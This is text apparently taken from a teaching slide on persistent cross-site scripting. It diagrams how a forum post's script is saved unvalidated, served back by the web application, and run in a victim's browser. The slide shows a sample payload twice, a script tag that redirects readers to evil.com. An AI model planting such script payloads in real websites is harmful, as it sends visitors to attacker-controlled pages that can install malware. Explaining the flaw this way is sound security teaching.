 …
<p>
Mr Snake writes:
<script>document.location = “http://evil.com”</script>
</p>
…
Cross Site Scripting
Understanding the security vulnerability
An attacker submits a blogpost
containing a malicious script on a
vulnerable site. The script will
redirect users reading the
blogpost to a malicious site.
The user browses to the
blogpost, the application
server fetches the malicious
script and renders it as is.
The browser interprets the
script and redirects the
user to a malicious site
which installs malware on
the victims computer.
Victim
Web Application Server
DB
server
Persistent XSS
On submit, the script is
not validated and is
saved as is into the
database.
Forum post:
<script>
document.location =“http%3a//evil.com”
</script>
GET /forum
 
